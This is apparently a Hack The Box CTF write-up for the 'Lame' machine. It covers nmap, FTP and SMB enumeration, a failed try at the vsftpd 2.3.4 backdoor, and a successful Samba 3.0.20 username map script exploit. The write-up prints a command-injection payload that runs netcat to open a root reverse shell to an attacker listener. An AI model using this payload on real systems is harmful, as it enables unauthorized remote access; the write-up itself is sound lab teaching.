Lame Writeup
10 September 2022 #CTF #HTB #box #easy #linux
Enumeration
Let's start with an nmap scan:
$ sudo nmap -sC -sV -oN enum/lame 10.10.10.3
[...]
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
[...]
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
[...]
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
[...]
FTP
Since we have anonymous access, let's check if there are any interesting files (you can type anything as password):
$ ftp anonymous@10.10.10.3
Connected to 10.10.10.3.
220 (vsFTPd 2.3.4)
331 Please specify the password.
Password:
230 Login successful.
ftp> ls -a
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 .
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 ..
Looks like it's empty...
SMB
We also have anonymous access for SMB, so we'll list the shares:
$ smbclient -N -L 10.10.10.3
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Shares that end with '$' are usually administrative shares, so it's no surprise we can't access them.
We can connect to the tmp share but there are just some log files, which are not interesting for us:
$ smbclient -N '//10.10.10.3/tmp'
Anonymous login successful
smb: \> ls
. D 0 Wed Aug 17 13:03:46 2022
.. DR 0 Sat Oct 31 02:33:58 2020
5577.jsvc_up R 0 Wed Aug 17 10:56:11 2022
.ICE-unix DH 0 Wed Aug 17 10:55:07 2022
vmware-root DR 0 Wed Aug 17 10:55:36 2022
.X11-unix DH 0 Wed Aug 17 10:55:33 2022
.X0-lock HR 11 Wed Aug 17 10:55:33 2022
vgauthsvclog.txt.0 R 1600 Wed Aug 17 10:55:04 2022
EXPLOITATION
FTP
vsftpd 2.3.4 is kind of a 'famous' version because it is vulnerable to CVE-2011-2523 which is a backdoor command execution.
This backdoor is triggered when the attacker logs in with a username that contains ':)' and opens a remote shell on port 6200 (yes really).
We will try to exploit it manually (but you can also use the metasploit module if you really want)
First, connect to the FTP server:
$ nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER hehe:)
331 Please specify the password.
PASS hihi
Then try to connect to the remote shell:
$ nc 10.10.10.3 6200
Ncat: TIMEOUT.
No shell in sight...
SMB
Maybe the samba version is also vulnerable (know knows)?
$ searchsploit 'samba 3.0.20'
[...]
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
[...]
It is !
This exploit is possible when a specific config option is set. Then, by attempting to log in with a username containing special metacharacters, an attacker can execute arbitrary commands.
There is a metasploit module for this that will do all the work for you but that's no fun right ? (and it's not a lot of work anyways)
Setup your reverse shell listener: nc -lvnp 4242 then connect to the only share we have access to:
$ smbclient -N '//10.10.10.3/tmp'
Anonymous login successful

smb: \> logon "/=`nohup nc -e /bin/bash 10.10.14.3 4242`"
(I just copied the payload in the metasploit script)
And here is your reverse shell as root! Now up to you to grab the user.txt and root.txt...
Key Takeaways
- ALWAYS check the versions for known exploits
- Don't spend too much time on one thing if it doesn't work